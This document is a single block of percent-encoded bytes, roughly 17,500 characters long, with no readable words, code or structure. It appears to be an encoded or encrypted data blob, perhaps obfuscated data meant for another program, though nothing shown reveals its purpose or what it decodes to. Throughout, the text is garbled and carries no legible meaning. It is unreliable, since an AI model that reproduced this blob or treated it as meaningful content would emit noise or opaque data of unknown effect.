%17;)%1EDM%12%1B%01%18%1F%1F%02DN5%11%5CZZ%5CC%14%22%01%0F%086!&;%07LE7P%0F/%0C%1A_%0A%1F%03%0F%10%00%06%0AL?5*%17A@%1F%1E%0F%19%19%16%07ILG16G?2HO77FMO249G1F7944O7707O2497ALG?449EAEDO24OMA61OABO7A6192B?1A619@@ND%19%18.%14A@ME%17%0B%19%0A%0A%1D%0D%03%04M%030%1E%1ALE%11%1F%09%10%1C%1B%0ALB%20%14#%1BAMEA61%19%0F%1C%0A%0F%1E%04%03%0AI81%16%19EE%1F%1B%0C%10%19%18%03LL%1D%10%14%09%05%0BLL24O77DE?BHO77FMO24OMA61OHB?1ALG?44%19%0A%1F%03%0F%10%00%06%0AL%01%3C%1D%17A@%1F%03%10\'%1EY24_%0F%05%03%1F%10I$6%18%19P%07%03%0B%07LEQ%0E%03%0A%1A%1DD%0B$%06%1FY($%09%03BDW%07%06%07%17%18J$#%0A%1AT%03.&%19DMR%0A%0B%02%19%19L%0F%06%19%14Q%05=%00%13A@_%0F%05%03%1F%10I$%14%1F%1AP=%0B%1F%03LEQ%1B%0D%16I%0E%08%06%1APDT%06%5BT%5BZ_%5CI_PU%5C%5CDW%1F%05%0C%10L#%00%01%14R%1E%0C%05%06%08D%03%05%03%14PB%5D%03UYYT%5D%5D%5BIR%5C%5CQTCD%17%17%1E%00%10%0F%02E%0B%08%03%19M%17%09%0C%1F%01IART%5CXZIY%06V%5C%5C%5D_T@S%03%00%00%1DQ-%04%04%14P%1D/?%082%02%0B%1C%1A0SL_Q%5CZ%5C@%5C%0B%5BYR_YXE%5EAY%0BZZ%5D%5DS%5BLRY_%5BXMR%0B%16%09%0B%06W%07%08%1A%01LB%5CUR%5E_%5CIZ%02%5ETYYQ%5DCW%0B%08%03%19YDZ%02ZTYXWXO%5D%14UYYU%5BCV%17%08%0C%1DD%0F%03%09%1CYKK_%0F%05%03%1F%10I,%0E%0B%1AP%1B&:%05?%25%07%00%1C9R%1F%05%1EJ4%09%3C%06TL%5C%25%5E%5DQZYQ%5C_%5B_IY%11UU+.YU_+MW%11%01%09%10I(%03%0D%1AV%1B%0C%00%05%01D3%084%0BUAT%03X%5D%5BWZYI%5C%12%5C%5C!+%5BME%11%1E%1B%0D%1D%0A%0CD3%084%0B@%12%07%0D%19%08LLY%06V%5C_%5C%5ETD_%5C%5D__E%5E0%0C%3C%03WE%5DWXXP%5DO%5D%03VYYT_%5BDW%25%0E%08%14GAV%0E%16%0C%08%0FW%09%0C%1F%01IAS_%5C%5EUSYPAUCW5%011%06YDZ%15%5DT%5D%5EPAZ%02%5ET%5BXP%5DCV-%03%08%19YDZ%15%5BQ%0B%0A%00%5D_@%5C+%5E%5BR%5B%5E%5BXV%5C@_%0E%18%08%0D%0FR%0A%05%1F%0FMDT%11XTTX,AT%06%5BTXZ_%5BMS0%014%05P-%03%08%19X)%00%0A%1C?%02%06%14%1C7RDT%11XT)%5B%5DAT%06%5BTZ%5D%5B%5EMSARU%5D%5CZIY%06V%5DZ%5DYR@R%06%1E%0F%0C%07_%0A%08%17%09JE%5C%0B%5BYQ%5E%5BYARQ%5BTZCW5%011%06YDZ%02%5ET%5C%5CT%5CG%5D%14UY+VTCV%17%07%00%0D%14GW%20%3E%10%1A2%03%22%01%1E1L,%03%03%1C1$#%0A%1A4L-%0D%0C%1CM7AT%14S)T%20,%5DI%5C%25Y%5BWY_S__DE_%14%0B%16%09%0B%06W%19%14%14%0B%16%20%1F7)%19%1A%141B%0E%05%00%19@_%11%08%1F%09%05%02R%07%0D%19%08LLY%06V%5C%5E%5DZPD_SZZ%5BE%5E%0E%05%0E%1CWE%5C%1CXY\'_Z@%5C%0B%5BYR%5CY%5DE_%20%04%09%1CWE%5C%1C%5E%5C%06%0F%0E%5CYIY&S%5E%5CZXR%5D%5BQEQ%0F%1E%01%08%02_%0F%0B%1E%09DAY%1CXZ%5DZ&LY%0B%5EZ%5D%5CV%5C@%5E%0B%06%07%1CYAY%0B%5EZXYTYDT%14%5B%5D.VQ@_%25%07%00%1COBR%06%1E%0F%0C%07_%14%14%19%11%0C%18%02%07%1D%00%0B%02J,-*%19AM%17%18%08%18%11%1B%07D9&%0A%19L@B)%18%1C%1BDMB8-%0D%1FEEO%02%1A%25%00BDG!!%3E%12DCF!%3E!%1CLE%17%0B%19%0A%0A%1D%0D%03%04M%0F\'8%19LE%11%1F%09%10%1C%1B%0AL3.%22%12A@O9%0C8%19L@B!%1A,%03DMB%3C%12)%1AEEO8%20%05%19BD%11/%0C%0A%067\'%19(%08A@9Q3%22%01%11R%0F%11%02%09%19%05%0B%07I%13%14%22%1DD=%10%22%14E%11%1F%09%10%1C%1B%0AL%05%17&%1620%1D\'%1A0W%19%0F%1C%0A%0F%1E%04%03%0AI%1A%11.%1AEE%1F%1B%0C%10%19%18%03LL0.=%1EBDEOA%02=)%1FEEM%14%0F%11%02%09%19%05%0B%07I1%1A/%1DDM%12%1B%01%18%1F%1F%02DA297101O24M7A619%14%0F%11%02%09%19%05%0B%07I%0B%1E%1C%1DDM%12%1B%01%18%1F%1F%02DAA%0B(?%03DM@CLG10GEB29GBFG?B2911F79B291CDEOAB?7A67OH29GKF794B?G1019B2911F7942O7701M%14%0F%11%02%09%19%05%0B%07I5%1F%13%1DDM%12%1B%01%18%1F%1F%02DAB?7A67O249G1F7944O7707O2497A6194@ODB%1A&=%11AME@E%25%11(%1BLECD%11%02%1C%07%07%18%03%02%02D8$%08%1DBD%17%16%0C%1D%11%1E%04M=%13+%1FLEA%0E%15*%03AMG/%1B*%0AA@O%1B,;%1EL@B5%25%0B%18DM%14%0F%11%02%09%19%05%0B%07I%17#%05%1CD)#%0F%15E%11%1F%09%10%1C%1B%0AL%05%17&%162$.%0A%1B0W%19%22%0C%07%0E1$%0D*%18AM1W4%05%05%1FR%02%19%04%0E%18%0D%06%07D%03&%04%1DL@%12%16%09%1E%18%1E%0AIACK1%3C%1B.%05AM1BDE?%06-1%02BD1%19%0F%1C%0A%0F%1E%04%03%0AI%20#6%1AEE%1F%1B%0C%10%19%18%03L%17*9%16DCF!%3E!%1CLEA%02%1A%1D%1FAMG/%25;%12A@O9%00%0B%1EL@B59%10%1EDM%14%0F%11%02%09%19%05%0B%07I%0F%25%09%1CDM%12%1B%01%18%1F%1F%02DABEG10GLBB?G101?B291CDGL%06%03%0C%02BDE%19%0F%1C%0A%0F%1E%04%03%0AI,%208%1AEE%1F%1B%0C%10%19%18%03LL%0A:%17%19BDE?%1A%10!%1ABD1L,1#%1DBDE%19%0F%1C%0A%0F%1E%04%03%0AI%0E%22;%1AE%0B%3E#%18M%17%18%08%18%11%1B%07D%03%10\'%1E?%0E3.%1D7V%11%02%1C%07%07%18%03%02%02D%20%08*%1DBD%17%16%0C%1D%11%1E%04M!%10%1F%1FLEA%1A*2%1BAMG%01%0E=%15A@O%1B,;%1EL@B5%25%0B%18DM%14%22%01%0F%0869%16+%03LE7P%1B%1C!%19_%0A%1F%03%0F%10%00%06%0AL%09:(%15A@%1F%1E%0F%19%19%16%07IL!0%25%19L@@?%0B%1A%00%1AL@4LE%17%0B%19%0A%0A%1D%0D%03%04M)%3C.%18LE%11%1F%09%10%1C%1B%0ALBE%07=,%1CLECGD%17%10$%08DCDEOAB?7A67EB29GKF794B?G1019B2911F7942OMA6194@%19%0A%1F%03%0F%10%00%06%0AL3%3E%14%15A(1-%1BA94%1B%18M%17%06%08%18D%1E;%11%1DW@GEB29W%1C%0C%1ED0%18%13%02WE%5C%0B%5DYT%5DZ_IT%11XT%5C%5B,E_%12%05%01%18J,%1F%1E%07R%13%04%03%01%09L0%18%13%02VE%5C%0B%5BYSZ%5D%5BARP%5CWYCD%17%17%1E%00%10%0F%02E5%15%1E%07M%17%09%0C%1F%01IAT#Y%5CYWY%5CTY%5C%5EAT%11X%5D-)X%5DR+@%5E5%1B%1A%02YAY%1C%5DZX_VDY%0B%5EZ_XW%5E@_%17%1C%0C%1ED%3C%07%15%02WE%5C%1CXYSZX@%5C%0B%5BYWYZZE_%1E%01%0D%00%0FE9%0A%18%07XD%5C%5B%5DS_DT%03X%5D%5DU%5DYME%19%1A%05%10%0A%01L9%04%1C%02M%12%0A%05%1F%0FMDRQ%5CTZG%5D%03VY%5CQ%5B%5DDV1%07%18%0AQ+8-%152(%17%16%040QYT%3C4%1E%1B6G?2B?7A619B2O7701O2497A6192B?1701%5BAY%1CXZ%5D_ULY%0B%5EZ%5D%5CU%5B@%5EDX%5B%5EVX_A%5C%05_%5CTYXVEQ%0F%1E%01%08%02_%0F%0B%1E%09DAY%0B%5EZ%5DXU_DRY%5DT%5BMS%3C%0A%1D%04PDT%06%5BTZ%5D%5D%5CI_PT%5E%5EDW%16%0C%1D%11%1E%04M-%17%13%07_%11%17%0F%1E%01%08%02_%0F%0B%1E%09DA%5BR%5EX%5B%5EAY%06V%5CZ%5D_V@S=%1D%1D%03QLY%06P%5CZ%5D%5BVL_QY_TE_(%1A%1E%02WF7?B2?GKF794B?G1019B2911F7942OMA6194R%06%1E%0F%0C%07_%0A%08%17%09JE%5C%1C%5DYTX%5EH%5C%0B%5BYT%5C%5B%5BE%5E0%18%13%02W,%1F%1E%07U%259+%1CB%08%0C%07%03%18%02RDT&ZUYY%5DYT%5C_WAZ%15%5D%5D(*Q%5D%5C/E%5EAY%1C_Z%5DT&LY%0B%5EZ%5D%5CP%5D@_%0E%18%08%0D%0FR%0A%05%1F%0FMDT%11XT_(%5BAT%06%5BT%5D%5CY_MS0%15%1B%04PDUP_RU_H%5C%0B%5BYT%5CY%5CE_(%1A%1E%02AFW%06%1B%0C%05%07Q%10%11%19%1B%0C%10%19%18%03L%13;%1C%15W%17%0B%19%0A%0A%1D%0D%03%04M%1B%14%1D%07LE%11%1F%09%10%1C%1B%0ALB%1A&=%11AMEAE--%0B%1ALEC%10%0A%11%07%0A%10%05%05%03L5%02%02%0ADC%16%1E%01%1D%1C%16%02J(8%12%1CAMG/%25;%12A@O9%00%0B%1EL@B%0B%0A=%1CDM%14%0F%11%02%09%19%05%0B%07I%17%01%04%03DM%12%1B%01%18%1F%1F%02DAA%17%15\'%01DM@CL%0F%1F.%02L@@MGBF7?B2?GK61OHB?17F7O2491A6192B?176G?449E%17%0B%19%0A%0A%1D%0D%03%04M!%0C%0C%07LE%11%1F%09%10%1C%1B%0ALBFD?B2?MA61OHB?17F7O24917F79@2O71F7?B291A6G?449G101?B2911FMO24917DGLA%1E.5%12EEMCA%13%042%18DM@@%19\'%0F%0E%0E?8$%08%1DBD1Y%1A&%0B%1DQ%0B%19%0A%0A%1D%0D%03%04M%03%0E%01%07LE%11%1F%09%10%1C%1B%0ALB%1E%15)%05AMEAE%1B.0%11LEC%10%0A%11%07%0A%10%05%05%03L%0B-%3C%0ADC%16%1E%01%1D%1C%16%02JED%17%10$%08DCDFL%1A%10)%00BDEMBAOD1F7?HB?1ALG?44O7A61944O77D7O22O71F794B?G1019B2911F7942OMA61944M%11%0C%18%02%07%1D%00%0B%02J%3C)%3C%07AM%17%18%08%18%11%1B%07DDAE7O22EG10GEB291A6G?4491A61M2B?7A67O249G1F7944O7707O2497ALG?4491CFDL%06%03%0C%02BDENA%1A%1D!%06EEM@%14%02%19%04%0E%18%0D%06%07D%07+%22%02L@%12%16%09%1E%18%1E%0AI%1A\'%3C%18EEO$%1D%12%1ABDG%07%10\'%0EDCF!%3E!%1CLEA%3C%25%05%1CAM%11%0C%18%02%07%1D%00%0B%02J%20.6%07AM%17%18%08%18%11%1B%07D5)#%1AL@B%25%03%05%1FDMB,%0A%06%1CEEO%1E/2%1EBDG5%20%08%11DC%10%0A%11%07%0A%10%05%05%03L%03%11%20%0ADC%16%1E%01%1D%1C%16%02JEG?4BEG10EOAA%17%15\'%01DM@CL%07#%0E%1DL@@M%11!%08%0F%062%02%25#%04EE9T,%16%19%18V%0A%11%07%0A%10%05%05%03L-%10%25%0ADC%16%1E%01%1D%1C%16%02J%3C)4%11AMG+%06%00%08A@O9%00%0B%1EL@B%13*%3C%1FDMB(%0F%00%06EEO8%06%0A%18BDG)%1D%1F%12DC%10%0A%11%07%0A%10%05%05%03L%07%1C*%0ADC%16%1E%01%1D%1C%16%02JEGO2B?176G?44ODAF7O2497A619@@NDA67O22OM10GEB291A6G?449G101?B2911F7944MGBFD?B2?MA61OHB?17F7O24917F79@2O71F7?B291A6G?449G101?B2911FMO24917D%11%02%1C%07%07%18%03%02%02D,%1F%22%02BD%17%16%0C%1D%11%1E%04MD%17%3E*%17DCD7%03%19%04%12DC0DM%14%0F%11%02%09%19%05%0B%07I!%3C%19%02DM%12%1B%01%18%1F%1F%02D%3C%25%03%19BDG1%25%0E%11DCF%03(%00%18LEA$;&%1CAMG%19%3E%16%09A@O%03%3E%1A%1FL@B1%0A?%18DMB%3C%20?%18EEO%0A%3E%20%1DBDG%0F$%0F%13DCF%0B%14%1C%05LEA%206,%1CAMG?%1B)%14A@O!%1E%1B%1AL@B%0B%1A%13%1BDMB,0%1A%1FEEO%06=%13%1FBDG)/%3C%10DCF%0B6%1F%06LEA%1E?%16%1EAMG%1D+:%16A@O%1F=.%1FL@B%25);%1BDMB%3C%0E%0A%18EEO$3,%19BDG!%1F/%0ADCF),%3E%1FLEA%02%1A%1D%1FAMG%19.%3C%16A@O%1F)=%1EL@B%07#%1A%02DMB%0A%15%1E%18EEO%0A%18%16%1EBDG=%22%03%0BDCF%0F%1D\'%03LEA%1A%22%0E%1CAMG+(=%12A@%19%0A%1F%03%0F%10%00%06%0AL%0D?%1A%0BA@%1F%1E%0F%19%19%16%07IL776=%0F%02%07LE7F79@2%0F%25%09%1CDM4%14%02%19%04%0E%18%0D%06%07D-\'%00%03L@%12%16%09%1E%18%1E%0AI,0%1A%1FEEO%06%1F%1D%1ABDG=%3E%20%09DCF-%0F%05%05LEA%1E+%05%06AMG%19*?%1CA@O%0F%13#%06L@B!%02%00%1BDMB%06%12%15%1CEEO%1A.7%14BDG%25%02%05%08DCF%03%02%3E%18LEA%20%18%12%1FAM%11%0C%18%02%07%1D%00%0B%02J%0E#%14%06AM%17%18%08%18%11%1B%07DD/9%1A%11A@M7%0D%1D%01%12A@9DC%10\'%01%0A%0B?%25!%06%01L@4Y%0B,:%1C_%0F%1C%0A%0F%1E%04%03%0AI%1E.%0B%05EE%1F%1B%0C%10%19%18%03LLBA?G16MO24OMA619B2O77019B29E1F7?B2?G101O2B?170G?44?G101?BHO77019@BLD%1D\'5%1CA@MFB%06%25%07%18AMEC%10%0A%11%07%0A%10%05%05%03L=%22%03%0BDC%16%1E%01%1D%1C%16%02JE=%25$%1BLEC6%1F%1D,%1FLE7E)%3C.%18LEC%10%0A%11%07%0A%10%05%05%03L%17.%08%0BDC%16%1E%01%1D%1C%16%02JE%1B%14%1D%07LEC6%1F%1D,%1FLE7E=%25$%1BLEC%10%0A%11%07%0A%10%05%05%03L1!%0D%0BDC%16%1E%01%1D%1C%16%02JED%17%10$%08DCDFL%0A%1C\'%02BDEMBAOMA61OABO7A6192B?17DE%19%0F%1C%0A%0F%1E%04%03%0AI%3C%06%3E%05E%1B%00%3C%06H=3&%03H%1A%08+%03C%16%00%01%1DI):/%02QFKR%12%0D%18M%03%3C!%06YDZ%02%5DTYYU%5D%5CHZQ%5C%5CTEQ%16%00%01%1DI-?%13%02W=%22%0B%1DV%1D%05%05%08%0CA%0B4%22%02PL%5B_V%5ER%5EIT%06%5BT%5CZ%5EXM@%12%17%1B%03%19%0F%0CA%06%3C$%05D%17%07%08%1A%01LB%5D%03VYZR%5B%5E@%5C%1CXYS-%5CDV%0B1!%0BQB%5D%14UY%5DU%5CG%5D%03VYXSZ%5CDW-:%10%0BQ;4\'%0BR%0B%16%09%0B%06W%07%08%1A%01LB%5D%03PYYT%5BZHZQ%5C%5C%5CEP%024,%06TL%5E%5C_%5ESQLT%03X%5D%5CTZZMW#%3E%15%0BBB_%0E%18%08%0D%0FR%0A%05%1F%0FMDR%5EZQZG%5D%03VYZP%5D%5CDV%0B1!%0BQB%5BY%5CP_I%5C%05_%5CT%5CZPEQ%16%1A%05%1BI%0F9(%02QLY%06P%5CZ%5C%5CQL_QY_%5BE_%1E%01%0D%00%0FE%071+%06XDZ%02%5ET%5B%5CS%5CG%5BZ%5DYXME%19%1A%05%10%0A%01L%07?/%03M%12%0A%05%1F%0FMDT%06_T%5CZ%5BYA_%5CQXYDV%0F%3C+%0BQB%5B%5BRZ_I%5C%05_%5CPY%5BUEQ%0F%1E%01%08%02D5!%0F%15_%0A%08%17%09JE%5C%0B%5BYU%5DZYAR_Y%5C%5BCW%071+%06Y%259%14%03ZT%1E%009%05C%00%01%07%0E%10%04UE%5C%1CXY%25%5CZ@%5C%0B%5BYP%5B%5E%5DE%5EAY%0B%5EZ%5E_V_DT%14%5B%5DZ&Z@_%0E%18%08%0D%0FR%14):/%02GY%1E%0D1%031$?%1D%064_%11%08%1F%09%05%02R%07%0D%19%08LLY%11P%5CZ%5B%5EAY%06V%5CZ%5D%5EV@S%0B4%22%02Q-:%10%0BP;4\'%0BBA%17%0D%25%02QYT%1C%0A%08%0F%0B%05%0A%0C%0D%5B%1B%0E8%03J%05%0C%0A%0B%1E%05V%17%08&%0BEUEZR%5BZRAZ%02%5ETX%5BQZCWDT%11XT/+UAT%06%5BTZX%5CYMR%0B%16%09%0B%06W%19%14%14%16%09%1E%18%1E%0AI$2)%05V%11%02%1C%07%07%18%03%02%02D$%1D%20%00BD%17%16%0C%1D%11%1E%04M9%12,%19LEA4%01%08%1BAMG3%18$%0EA@O%1B,;%1EL@B5%25%0B%18DM%14%05%01%18J%02%1A#%05R%02%19%04%0E%18%0D%06%07D%25%1B%15%00L@%12%16%09%1E%18%1E%0AIAODBEGEB29EA61MBALMK61O24M7ALG?4BEG10GEB291CFDOHB?1CFDO24MGBF79@BLG10EMB29E1FMO24OMA61OHB?1ALG?4BEG10GEB29GKF794%14%02%19%04%0E%18%0D%06%07D%07%19,%00L@%12%16%09%1E%18%1E%0AIA5)2%03DM@2%17%15/%1BDM4A5%25%03%06DM@%14%02%19%04%0E%18%0D%06%07D)%04%1F%00L@%12%16%09%1E%18%1E%0AIA)%18%1C%1BDM@2%03%1C%07%1BDM4AM%11%0C%18%02%07%1D%00%0B%02J%0A%1C%11%05AM%17%18%08%18%11%1B%07DD%19%04%0F%16A@M7%0D%1D%01%12A@9DC%10%0A%11%07%0A%10%05%05%03L%25%02%05%08DC%16%1E%01%1D%1C%16%02JE%18%1D%19%0C%0B%0AJ61M2B?17%10%0A%11%07%0A%10%05%05%03L%07%04%06%08D%09*%0E%09E,,%09%07D%17%08%0C%1DD5);%00YKK_%1A%0B%1FL%25,0%08QB%5D%14PYYW(O%5D%03VYYT%5D_DW%1F%05%0C%10L?%17%3C%08R%1E%0C%05%06%08D%25,0%08PB%5D%14PYY&.O%5D%03VYYTX_DE%1F%1A%1E%0D%18%09%05D%25,0%08E%11%0E%0D%17%0CIL%5C%05%5C%5CTY%5BV%5EO%5D%14UYYU.CW-!0%05YDZ%02ZTY%5BP%5CO%5BYQ%5EPMW?%17%3C%08DD_%0E%18%08%0D%0FR%0A%05%1F%0FMDT%11%5DT%5C_XIT%06%5BT%5CZ__MS(!5%06PDT%06%5BT__%5DXI_%5EWZ_DW1%139%08Q%09*%0E%09DAO71F7?BHO770G?B2917F7942O7707O2491CV%0E%16%0C%08%0FW%09%0C%1F%01IAUU%5C%5BTRLY%0B%5EZ%5D%5CVZ@%5E-/4%00YAY%0B%5EZ_%5BRYDT%14%5B%5DY\'(@_%173.:%08BT!$%0F%00W%19%0B%1B%01%0D%01V%0F%05%1A%0CDDZ%02%5ET%5CZPZG%5D%14UY(\'%5BCW-!0%05Y9%10=%00ZTB?7A67EB29GKF794B?G1019B2911F7942OMA6194VL%5C%05_%5CW%5B%5BTA%5CZ%5D%5D%5C@%5EDZ%02%5ET%5E%5DSXG%5D%14UY/UYCV%0E%16%0C%08%0FW%17%10%11%16%0C%1D%11%1E%04M5\'?%05_%11%06%08%18D%1E+7%00W6N%0B%0B%0F%07NFO%06%02%1EKHN=%2587KEF%03%19%1E%1B%10TAL%1C%08%08%18%0A%1A%0BN%1C%08%08%08%02%0D%06%06E%0E%05%06FEKR%5B%5D_YS%03+()%0A%09NHK%1C%06%18%1D%05%05%10%0BKHN,%06%078N%0A%0C%06%0C%03%05%105N%05%0A%04%06%0E%07KEF%08%0C%1E%08%0BKEF%01%02%03%05FEKRZYY\'08%3E)%0EHAN%10%1B%0D%00%0E%1E%19NHK%1D%0A%0C%03%0B%07FEK%10%19%0EO@F%1E%0F%11%18%08O@F%1A%06%06%05HANTX%5EP%5E%5D%19(7%148%1BNFO%5CZ%5D%5DR_Y$%07%15#%1A6NFOYS%5C%5DT%5B%01!(%06#)F@H%0E%0A%17%0FKHN%3C#:4$$%0D%03%5C)%00%00%02%19S%01+%18%5E(%3E#&Y%20Y%00:&:%1A%1AHAN%10%0B%1A*%1F%08%07NHK%5CW%5EY%3C%1B%19%018&NFO%0C%06%1A\'%17%0E%00O@F%1C%0B%09%0E%0E%1ENHK%1D%0C%08%06%0F%1FFEK%11%0E%1D%06%0A%00%0BKHN_%5D%5BTWXQ%07%1B%04%1F7)KHN%0B%18%04%0E-%06%02%19.%05%0F%06KEF%18%01%03%08%06KEF%02%03%09%07%16%0A%0B%10NFO%0A%01%01%1C%17NFOXV%5B%5EUSY%0C(%12%09%140NFO3%10%1B&%202%00%0C%09%048=1-;%12%5C0&%3C%0D%3EZ.%0D%02%1E%04%25%1B%0C%0C4%0B%0F%00%07%07%08%18NHK%1C%06%06%02%1C%0E*%1A%0B%0ENFO%18%17%1C%07%0D%0C%04%0C%12FEK%0B%1F%19%1A%18YAA%00%0A%0E%02%0EN%1D%0B%00%1E%1F%0FE%00%01%03F@H%02%0A%0D%0A%02%06%19HANR%25$2%1F,%07NHK%1D%00%19%04%1A%1FFEK%10%1F%0C%1E%1E%10KEF%1F%08%12%1FFEKR%5E%5D%5DZ%05%09%1C.$)O@F+%0C:\'HAN%00+8/NFO%0C)%5E%22F@H+%5D0%22KHN%1D%1F%18%0BKEF%18%05%03%0D%17KEF%03%19%1E%1B%10TAL%19%08%1C%02%06%19C%10%1F%0C%1E%02%00@%0D%0C%06HAN%0B%1A%1A%13%18WED%01%01%01%17%18%19%18%0A%13C%19%0A%0F%0A%0F%1FM%0D%01%0ENFO%03%17%1A%1E%10QBE%18%0C%02%1B%17%02%02%04F%09%1F%1B%06%19%14D%08%0C%03KHN5%19%1E+-7%0E%0D%0F%0D=0%3C(5%13Z9#1%00;T/%0B%0B%1B%09(%1E%02%0DHAN%0F%0B%00%04%1F%05O@F%08%07%0D%0A%01%06%12FEKF@HENHK%01%08NFO%06%06%1A%06%0C%0FHAN%00%1C%0B%02%1F%08/%07%06%03%0B%0D%1FHAN%5CKEFMHAN%3CSKHN%03%05%1CFEK%17%04%3E%1E%19%0A%00%09F@H%0B%1B%13%0B%00%07(%05%03%07%07K4_%0A%1F%03%0F%10%00%06%0AL;%1A&%08A@%1F%1E%0F%19%19%16%07I!8%1C%18DMB(%0F%00%06EEO%3C%03%02%1EBDG)3!%11DCF=!9%11LEA,%07%08%05AMG;%02%02%10A@O-%01%01%00L@B%0B%1A%13%1BDM%14%0F%11%02%09%19%05%0B%07I%17%15\'%01DM%12%1B%01%18%1F%1F%02DABO7A6192B?17FDOB2O7707O249ECFDOHB?1C%10%0A%11%07%0A%10%05%05%03L%17:%13%09DC%16%1E%01%1D%1C%16%02JEDLB2?G16GE24OMA619B2O7701O2497A6192B?170EKABL7A67EB29GKF794B?G10194B?1C6G?44MEA61M2BEG101%19%0F%1C%0A%0F%1E%04%03%0AI%3C0/%07EE%1F%1B%0C%10%19%18%03LL,%07%0E%1ABDE?%0E%19%09%1ABD1L@%14%02%19%04%0E%18%0D%06%07D%03:%19%01L@%12%16%09%1E%18%1E%0AIA%0B%1A%13%1BDM@2%03%1C%07%1BDM4AM%11%0C%18%02%07%1D%00%0B%02J%3C=%13%04AM%17%18%08%18%11%1B%07D9%00%0B%1EL@B%13*%3C%1FDMB(%0F%00%06EEO8%06%0A%18BDG)%1D%1F%12DC%10%0A%11%07%0A%10%05%05%03L%0F$%07%09DC%16%1E%01%1D%1C%16%02JE%1F7%1B%1ELEC6%0B%14%04%1FLE7EE%19%02,6%18BDW%02%1C%07%07%18%03%02%02D$\'%15%01BD%17%16%0C%1D%11%1E%04MDL%1A%04%0A%02BDENAB?1ALG?4BLGA6G?44?G10G?44MECFDOB2O7707O249E%17%0B%19%0A%0A%1D%0D%03%04M%0B.%01%04LE%11%1F%09%10%1C%1B%0AL/%0F?%09A@?-\'%08%15L@4?)%10$%18L@4LEQ%10%0A%11%07%0A%10%05%05%03L-%22%02%09DC%16%1E%01%1D%1C%16%02J8$2%11AMG%059%1B%17A@O=#%0C%19L@B)6%22%18DMB8-%0D%1FEE%19%0F%1C%0A%0F%1E%04%03%0AI%20%015%07EE%1F%1B%0C%10%19%18%03L5,9%1CDCF-%0F%05%05LE%17%0B%19%0A%0A%1D%0D%03%04M%07%03%0B%07LE%11%1F%09%10%1C%1B%0AL/%0F?%09A@?%25-7%1CL@4_%11%0C%18%02%07%1D%00%0B%02J(%0E7%04AM%17%1C%0C%1ED%0E%0D2%01WE%5C%1CXY%20.%5C@%5C%0B%5BYRZY%5EE_%1E%01%0D%00%0FE%0B%00?%04XDZ%02ZTYXVZO%5D%14UYYU%5ECD%1F%13%00%1D%07%04B%0A%082%04@%1F%0F%0B%1E%09DAY%0B%5EZ%5CXQ%5BDT%14%5B%5D_VX@%5E%0B%0E;%01YAY%0B%5E%5B%5D%5DTYDRU%5C%5BXMR%12%07%03%04%1E%18D(0(%01W%02%1A#%05T%22%19%04%0E%18%0D%06%07L%0B%207%1AL,9%17%03BD@%17%22%05%0FDCA--%0B%1ALEF%3C%1F%1D%19AMECEE_%0E?%1D%19BDW%08%0C%1DD%0F%0B=%01Y(0(%011,-*%19AMG%1D/\'%12A@9W%1C%0C%1ED%1E?%22%01WE%5C%0B%5BXTYZYAT%11XU%5DX_E_%1E%01%0D%00%0FE%1B2/%04XDZ%15%5ETY_PIZ%02%5ETYYP%5CCD%1F%13%00%1D%07%04B%1A:%22%04@%1F%0F%0B%1E%09DAY%0B%5EZYYU%5DDR%5BRU%5EMS%1E2*%07PM%07%089%09SB%5D%03PYYTYZH%5C%1CXYT%5C)DVLY%06R%5CZ_%5ETLY%1C%5DZ%5D%5EP@R%06%1E%0F%0C%07_%0A%08%17%09JE%5C%1CZYT%5D,H%5C%0B%5BYT%5CZXE%5E%1E?%22%01WE%5C%1CZYTT.H%5C%0B%5BYT%5C%5E%5EE_%12%06%12+%066%25/%0A%1ELE7P-=%25%04?%25%0F4%01L@B5=%1D%00DM4R%255&%007%17%18%18%10DC0Q%07%10/%10W%17%0F%1E%01%08%02_%11%17%0F%1E%01%08%02_%0F%0B%1E%09DAY%0B%5EZ%5B%5EQYDRT%5DYUMS%0E%00:%07PM%0B%1F.%08SB%5D%03PYYT_%5BHZQ%5C%5DPEPE%5DWXXWZO%5D%03VYYT%5EZDW%06%1B%0C%05%07Q%10%1E%01%1D%1C%16%02J%02%1A#%05R%19%07;%1C%1FL@R%02%19%04%0E%18%0D%06%07D5=$%01L@%12%07%03%04%1E%18D(%1E/%06W(%0E7%04AM7#%14%20%0AA@9W%18%08%18%11%1B%07D-%1D&%06%5BA(%13\'%00F79@2%03&%02%00I-%1C(%16DC0V1%0B;%0BD+%1A\'%0EB29@+$%0E%17A@MW%17%0B%19%0A%0A%1D%0D%03%04M%0F%1D\'%03LE%11%1F%09%10%1C%1B%0ALB%20%04%01%07AME1%1E%15!%1FAM1B%02%1E%12%19AME%17%0B%19%0A%0A%1D%0D%03%04M%1B%10,%03LE%11%1F%09%10%1C%1B%0AL?%25:%1CA@O)%3E%1B%19L@B1%0A?%18DMB%3C%12)%1AEEO8%20%05%19BD%11%02%1C%07%07%18%03%02%02D0%1C,%06BD%17%16%0C%1D%11%1E%04MD%17.%08%0BDCD7%03%19%04%12DC0DM%14%0F%11%02%09%19%05%0B%07I%17%1D%13%07DM%12%1B%01%18%1F%1F%02D8%1E&%1ABDG%17%3E*%17DCF%07)%07%04LEA8%1A!%19AMG;$%0D%11A@O%25%1B%15%00L@B%0F!%04%00DMB%02%07=%1BEEO%3C%1F!%1CBDG5%20%08%11DC%10%0A%11%07%0A%10%05%05%03L1%1B+%0EDC%16%1E%01%1D%1C%16%02J(%02%0E%1FAMG?%07%0A%16A@O%03%225%18L@B%13*%3C%1FDMB8-%0D%1FEE%19%0F%1C%0A%0F%1E%04%03%0AI%06%0A%1F%00EE%1F,%0B7%01BD7-%10%25%0ADC0Q/%0C%0A%067%09*8%12A@9W%17%02%02%17%03AMW%0C%18%02%07%1D%00%0B%02J%3C%03%12%03AM%17%18%08%18%11%1B%07D%1F=.%1FL@B1%1A/%1DDMB%1E%22:%18EEO0%3E-%01BDG%07%10\'%0EDC%10%0A%11%07%0A%10%05%05%03L5%20%00%0FDC%16%1E%01%1D%1C%16%02JEDOA2O71LG?4BEG101O2B?1701O24M7A619@CL9%22%09%03L@@MGBFMO24M%11%0C%18%02%07%1D%00%0B%02J%1E\'%08%02AM%17%18%08%18%11%1B%07DDALG?4@ODBFD?B2?MA61OHB?17F7O24917F79@2O770ENA%06%06%20%1FEEM@%14/%09%09%0FB%25%5B&/Q%0C%18%02%07%1D%00%0B%02BD%17%16%0C%1D%11%1E%04M_P%14R/%09%09%0FB%07(;/Q%0C%18%02%07%1D%00%0B%02BD%17%16%0C%1D%11%1E%04M%5DR%14R/%09%09%0FB%131#/Q%0C%18%02%07%1D%00%0B%02BD%17%16%0C%1D%11%1E